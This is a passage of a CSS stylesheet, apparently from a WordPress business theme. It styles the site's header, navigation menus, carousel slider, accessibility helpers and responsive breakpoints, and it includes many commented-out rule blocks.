        border-width: 0px 0px 21px 21px;
        border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #683D2A;
    }
    .date{
        margin-bottom: 5px;
    }
    .news-body{
        padding-left: 0px;
    }
    .pager{
        top:310px;
    }
}

@media (min-width:768px){

}

/*@media (min-width:992px){

    .im-hiding{
        display: block !important;
    }

    .nav-bg{
        margin-top: 5px;
    }
    .main-nav {
        float: right;
        margin-top: -46px;
    }
    .main-nav > a{
        line-height: 95px;

    }
    .main-nav a{
        color: #000;
        display: block;
        padding: 12px 13px;
    }

    .main-nav >li{
        float: left;
    }

    .main-nav li{
        position:relative;
    }

    .main-nav ul{
        position: absolute;
        display: none;
        min-width: 250px;
        box-shadow: 2px 4px 5px #595353;
        background: #c7c6c6;
    }
    .main-nav li:hover > ul{
        display: block;
        z-index:999999;
    }
    .main-nav ul li{
        border-top: 1px solid rgba(255, 255, 255, 0.66);
    }
    .main-nav > li:hover{
        color: #2377cf;
    }
    .main-nav  li:hover > a{
        text-decoration: none;
        transition: 0.5s;
    }

    .main-nav ul a{
        height: auto;
        padding: 10px 20px;
        color: #555;
    }

    .main-nav ul ul{
        left: 100%;
        top: -3%;
    }

}*/

@media (min-width:1200px){
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 0%;
        top: 53%;
        border-width: 3px 0px 21px 16px;
        border-color: rgba(0, 0, 0, 0) #683d2a #683d2a rgba(0, 0, 0, 0);
    }
}
/*for nav */
.below{
    background-position: 50% 91%;
    background-repeat: no-repeat;

}
.side{

    background-image:url(../images/next_1.png);
    background-position:96% center;
    background-repeat:no-repeat;

}


ul{
    list-style: none;
    margin-bottom: 0px;

}
/*.main-nav a{
    text-transform: capitalize;
}*/
/*.main-nav > li > a{
    color:#555555;
    font-size: 14px;
    padding: 0px 20px;
    font-weight: bold; 
    border-left: 1px solid #333;
    height: 45px;
    line-height: 45px;
    text-transform: uppercase;
}*/

 /*#showbutton{
   display: block;
     background: #940404; 
    float: right;
}
#showbutton:hover{
    background:#880015; 
    cursor: pointer;
}*/
/*navigation finished*/
/*.main-nav li a img {
    padding-top: 16px;
}
.main-nav li.reser:focus > ul.reservationform{
    display: block;
    z-index:999999;
}
@media only screen and (min-width: 991px) {
    span#showbutton {
        display: none;
    }
}*/

/*--------------------------------------------------------------
## top-header-socialicons
--------------------------------------------------------------*/
/*.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    float: left;
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 1.5em;
    left: -999em;
    z-index: 99999;
}

.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}

.main-navigation ul ul a {
    width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-top-header-socialicon-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-top-header-socialicon-ancestor > a {
}
*/
/* Small top-header-socialicon. */
/*.top-header-socialicon-toggle,
.main-navigation.toggled ul {
    display: block;
}*/

@media screen and (min-width: 37.5em) {
    .top-header-socialicon-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/* ----- Start Main Header ---- */

/*
.main-header {
    padding: 10px 0px 0px;
}
.main-header .site-branding {
    float: left;
}
.site-title {
    margin: 0px;
}
.main-header .site-title {
    font-size: 28px;
    font-weight: bold;
}
p.site-description {
    margin-bottom: 0;
    font-size: 14px;
    color: #8a8989;
}*/

/* ---- sticky Navagation ----*/
.navbar-fixed-top {
    top: 0;
    z-index: 100;
    position: fixed;
    width: 100%;
    background: #fff;
}
.admin-bar .navbar-fixed-top{
    top: 46px;
}
@media (min-width : 992px) {
    .admin-bar .navbar-fixed-top{
        top: 32px;
    }
}
.scrollup {
    font-size: 16px;
    border-radius: 100%;
    bottom: 50px;
    color: #ffffff;
    float: right;
    line-height: 1.2;
    padding: 10px 17px;
    position: fixed;
    right: 50px;
    text-align: center;
    text-shadow: 0 0 1px #313131;
    transition: all 0.3s ease-in-out 0s;
    z-index: 999;
}
.scrollup:hover {
    background: #383838;
    color: #fff;
}
.contact-form input[type=text],
.contact-form textarea
{
    border: 1px solid #eee;
    font-size: 12px;
    padding-left: 10px;
    /* margin-right: -15px; */
}
/*--------------------------------------------------------------*/

/* ----- Start slider css ---- */
.features-slider {
    position: relative;
}
.features-slider .owl-wrapper-outer{
    overflow: hidden;

}
.slider-content {
    position: absolute;
    top:50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 999;
    left: 0;
    right: 0;
    width: 100%
}

.features-slider .banner-title {
    color: #fff;
    margin-bottom: 30px;
    font-size: 44px;
    font-weight: 800;
    text-transform: uppercase;
}
.features-slider .banner-caption p{
    font-size: 18px;
    color: #fff;
}
.slider-overlay {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background: rgba(0, 0, 0, 0.80);
}
.read-more-background {
    color: #fff;
    margin: 20px 0px 0px;
    padding: 10px 40px;
    display: inline-block;
    font-size: 18px;
    text-transform: uppercase;
    background: #F88C00;
}
.read-more-background:hover {
    background: #fff;
    transition: 0.5s;
    color: #F88C00;
}
.features-slider .owl-pagination {
    position: absolute;
    right: 10px;
    top: 45%;
}
.features-slider .owl-theme .owl-controls .owl-page {
    display: table;
}

.features-slider .owl-theme .owl-controls .owl-page span,
.widget-ample-business-theme-testimonial .owl-theme .owl-controls .owl-page span
{
    background: #fff;
    opacity: 1;
}
.features-slider .owl-theme .owl-controls{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
}
.features-slider .owl-theme .owl-controls .owl-buttons{
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        justify-content: space-between;
}
.features-slider .owl-prev,
.features-slider .owl-next{
    padding: 20px;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
    opacity: .5;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
}
.features-slider .owl-prev:hover,
.features-slider .owl-next:hover{
    opacity: 1;
}
.features-slider .item img {
    width: 100%;
}

@media only screen and (max-width : 992px) {
    .slider-content {
        top: 20%;
    }
}






header {
    transition: all 0.5s;

}
/*#header {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    z-index: 997;
}*/
/*.main-header{
    height: 60px;
    padding: 10px 0;
}
.main-header .container-fluid{
    position: relative;
}*/
/*.main-header #mobile-nav-toggle{
    margin-top: 0;
}*/
/*@media (min-width: 992px){
    .main-header{
        padding: 30px 0;
        height: 92px;
    }


    #header.header-scrolled {
        background: rgba(0, 0, 0, 0.9);
        transition: all 0.5s;
    }
    #header.header-scrolled .main-header{
        height: 72px;
        padding: 20px 0;
    }
    body:not(.home) #header.header-scrolled{
        padding: 20px 0;
        height: 72px;
        transition: all 0.5s;
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        z-index: 997;
    }
    body:not(.home) #header.header-scrolled .main-header{
        height: auto;
        padding: 0;
    }
    body:not(.home).admin-bar #header.header-scrolled{
        top: 32px;
    }

}*/
/*#header #logo {
    float: left;
}
#header #logo h1 {
    font-size:28px;
    margin: 0;
    padding: 0;
    line-height: 1;
    font-family: "Montserrat", sans-serif;
    font-weight: 700;
}
#header #logo h1 a,
#header #logo h1 a:hover {
    color: #fff;
    padding-left: 10px;
}
#header #logo img {
    padding: 0;
    margin: 0;
}
.admin-bar #header{
    top: 32px;
}
@media (max-width: 600px){
    .admin-bar #header.header-scrolled{
        top:0;
    }
}
#header .top-header{
    border-bottom:1px solid rgba(255,255,255,.1);
    display: none;
}
@media (min-width: 992px){
    #header .top-header{
        display: block;
    }
}
#header .top-header .contact-info{
    line-height: 40px;
}
#header .top-header .contact-info ul{
    margin: 0;
    padding: 0 0 0 10px;
}
#header .top-header .contact-info li{
    display: inline-block;
    color: #fff;

}
#header .top-header .contact-info li i{
    margin-right: 5px;
}
#header .top-header .contact-info li:not(:last-child){
    margin-right: 10px;
    padding-right: 10px;
}
#header .top-header .contact-info li a{
    color:#fff;
}
#header .top-header .social-links a{
    color: #fff;
    border-right: 1px solid rgba(255,255,255,.2);
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
}

#header .top-header li a:hover,
#header .top-header a:hover{
    color:#F88C00;
}
#header.header-scrolled .top-header{
    display: none;
}*/


/*---------------------------
    New Header Css
-------------------------*/
#masthead-header *{
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
}
#masthead-header .sub-menu{
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
#masthead-header,
#masthead-header .navbar-fixed-top{
    background:rgba(0, 0, 0, 0.9);
}
.admin-bar #masthead-header .navbar-fixed-top{
    top: 0;
}
.admin-bar #masthead-header{
    top: 46px;
}


/*top header*/
#masthead-header .top-header{
    display: none;
    border-bottom: 1px solid rgba(255,255,255,.1);
}
#masthead-header .top-header .contact-info li {
    display: inline-block;
    color:#fff;
}
#masthead-header .top-header .contact-info li:not(:last-child) {
    margin-right: 10px;
    padding-right: 10px;
}
#masthead-header .top-header .contact-info li i {
    margin-right: 5px;
}
#masthead-header .top-header .social-links a {
    color: #fff;
    border-right: 1px solid rgba(255,255,255,.2);
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
}
#masthead-header .top-header .contact-info{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    height: 100%;
}


/*Main header*/
#masthead-header .site-branding-wrap{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    width: 100%;
}
#masthead-header .site-branding-wrap #showbutton{
    margin-left: auto;
}
#masthead-header .site-branding-wrap .custom-logo-link img{
    width: 200px;
}

#masthead-header .site-branding .site-title{
    line-height: normal;
    font-size: inherit;
}
/*header Media Queries*/

@media (min-width: 768px){
    .admin-bar #masthead-header,
    .admin-bar #masthead-header .navbar-fixed-top{
        top: 46px;
    }
}
@media (min-width: 992px){

    /*Top header*/
    #masthead-header .top-header{
        display: block;       
    }
    #masthead-header.header-sticky .top-header{
        display: none;
    }


    /*Main Header*/
    #showbutton{
        display: none;
    }
    .site-title{
        margin-bottom: 0;
    }
    #masthead-header .site-branding-wrap{
        width: 30%;
    }
    #masthead-header .site-branding-wrap .custom-logo-link img{
        width: auto;
    }
    #masthead-header {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        z-index: 997;
        background:rgba(0, 0, 0, 0.3);
    }
    .admin-bar #masthead-header,
    .admin-bar #masthead-header .navbar-fixed-top{
        top: 32px;
    }
    #masthead-header .container-fluid,
    #masthead-header .container{
        padding-left: 60px;
        padding-right: 60px;
    }
    /*main menu*/
    #masthead-header .main-header .container-fluid ,
    #masthead-header .main-header .container{
        padding-top: 30px;
        padding-bottom: 30px;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        -ms-align-items: center;
        align-items: center;
    }

    #masthead-header .main-header.navbar-fixed-top .container-fluid ,
    #masthead-header .main-header.navbar-fixed-top .container{
        padding-top: 20px;
        padding-bottom: 20px;
    }

    #masthead-header .main-header .container-fluid .menu,
    #masthead-header .main-header .container .menu{
        margin-left: auto;
        width: 100%;
    }
    .main-nav{
        text-align: right;
    }
    .main-nav li{
        display: inline-block;
        position: relative;
    }
    .main-nav > li{
       margin-left: 10px;
    }
    .main-nav li a {
        padding: 0 8px 10px 8px;
        text-decoration: none;
        display: inline-block;
        color: 
        #fff;
        font-family: "Montserrat", sans-serif;
        font-weight: 700;
        font-size: 13px;
        text-transform: uppercase;
        outline: none;
    }
    .main-nav li.menu-item-has-children a{
        padding-right: 20px;
    }
    .main-nav li.menu-item-has-children > a:after{
        content: "\f107";
        position: absolute;
        right: 0;
        font-family: "Font Awesome 5 Free";
        font-style: normal;
        font-weight: 900;
    }

    .main-nav ul {
        margin: 4px 0 0 0;
        padding: 10px;
        background: #fff;
        color: #000;
        position: absolute;
        display: none;
        top: 100%;
        left: 0;
        z-index: 99;
        min-width: 180px;
        text-align: left;
    }
    .main-nav ul li a {
        padding: 10px;
        color: #000;
        transition: 0.3s;
        display: block;
        font-size: 13px;
        text-transform: none;
    }
  
}
p.site-description {
    color: #fff;
}
@media (min-width: 992px) {
    .main-header {
        padding: 0px 0;
        height: 103px;
    }
}
.main-header {
    height: auto;
    padding: 10px 0;
}
@media only screen and (max-width: 600px)  {
    .features-slider .banner-title {
        color: #fff;
        margin-bottom: 30px;
        font-size: 26px;
        font-weight: 800;
        text-transform: uppercase;
    }

    .slider-content.wow.slideInDown.text-left {
        top: 50%;
    }
    .read-more-background {
        color: #fff;
        margin: 6px 0px 0px;
        padding: 6px 10px;
        display: inline-block;
        font-size: 15px;
        text-transform: uppercase;
        background: #F88C00;
    }
}
@media only screen and (max-width: 991px) {
    #masthead-header{
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        z-index: 997;
        background:rgba(0, 0, 0, 0.3);
    }
    .slider-content {
        top: 60%!important;
    }
}
@media only screen and (max-width: 667px) {
    .features-slider .item img{
        height: 509px;
        object-fit: cover;
    }
}
.main-header {
    height: auto;
    padding: 0px 0;
}